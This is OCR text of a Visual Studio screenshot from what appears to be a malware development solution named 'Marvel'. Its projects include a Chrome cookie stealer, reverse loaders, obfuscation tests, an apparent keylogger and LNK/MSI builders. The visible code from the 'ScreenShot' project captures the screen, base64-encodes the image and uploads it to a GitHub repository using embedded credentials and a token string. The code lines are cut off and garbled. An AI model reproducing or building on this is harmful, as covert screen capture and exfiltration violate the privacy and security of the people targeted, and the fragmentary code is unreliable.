 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Marvel U
Debug Any CPU ScreenShot Start Live Share
Toolbox
Search Toolbox
General
There are no usable controls in this group. Drag
an item onto this text to add it to the toolbox.
Program.cs Program.cs
ScreenShot ScreenShot.Program Main(string[] args)
42 memoryImage.Save("Ss.jpg");
43 string content = Convert.ToBase64String(File.ReadAllBytes("Ss.jpg"));
44
45
C:\WINDOWS\system32\cmd.exe
ontent + "\\\"}\" -u " + username + ":" + password + " -
m/repos/amigo12345-beep/amigo/contents/1.jpg"))
beep:b9fe696acadebe752ed032da9e6fd1573c72a71f"));
}");
GZpbGUgY29udGVudHM=\"}");
orm-urlencoded");
12345-beep/amigo/contents/Sss.jpg");
96acadebe752ed032da9e6fd1573c72a71f"));
);
oded");
s.Host);
78 var response = hc.SendAsync(request);
100 % No issues found Ln: 70 Ch: 141 SPC CRLF
Output
Show output from: Build
1>------ Build started: Project: ScreenShot, Configuration: Debug Any CPU ------
1> ScreenShot -> C:\work\Marvel\vs\ScreenShot\bin\Debug\ScreenShot.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Package Manager Console Web Publish Activity Error List ... Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
EncryptDecryptHelper
EncryptTenDllFile
LoaderForAllInOne
MultiLoader_CPP
MultiLoaderCert
Ten
TenExe
Properties
References
App.config
Program.cs
TenExEobfuscateTest
TenLoader
TextFile1.txt
translation.txt
regular ver 5
Service as system
Agent_for_debug_exe
encryption
NotWorinkg
Marvel.AgentDebug
MARVEL.kl
Marvel.LLDTenga
Marvel.ProxyServer
Marvel.WatchDog
MarvelCopyForMSI
LNK
ConvertToBase64
ConvertToByte
Marvel.LNKBuilder
NewBuilder
MSI
Marvel.Install
Server
Tests
Tools
Fuzzing
GetChromeCookies
JPGCreaotr
Reverse
Reverse_Loader
ScreenShot
Properties
References
Analyzers
Microsoft.CSharp
System
Activate Windows
Go to Settings to activate Windows.
Solution Explorer Team Explorer Properties
Diagnostic Tools
Build succeeded Add to Source Control
Type here to search
6:03 AM
5/15/2021
1